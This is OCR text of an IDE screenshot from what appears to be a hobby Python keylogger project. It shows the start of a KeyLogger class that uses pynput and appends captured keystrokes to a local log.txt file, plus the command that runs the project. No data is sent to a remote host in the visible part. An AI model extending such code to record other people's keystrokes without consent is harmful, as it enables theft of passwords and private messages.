 PC K keyloggers Version control execute_keylogger
Open Files
execute_keylogger.py keylogger.py
C:\Users\Goku\KeyloggerProje
execute_keylogger.py
keylogger.py
1 # keylogger.py 1 2
2
3 from pynput import keyboard
4 import time
5
3 usages
6 class KeyLogger:
7 def __init__(self) -> None:
8 self.log = "KeyLogger has started..."
9
1 usage
10 def append_to_log(self, string):
11 assert isinstance(string, str)
12 self.log = self.log + string
13 with open('log.txt', 'a') as log_file:
14 log_file.write(string)
Run execute_keylogger
C:\Users\Goku\KeyloggerProject\keyloggers\.venv\Scripts\python.exe C:\Users\Goku\KeyloggerProject\keyloggers\execute_keylogger.py
keyloggers > keylogger.py 1:15 CRLF UTF-8 4 spaces Python 3.12 (keyloggers)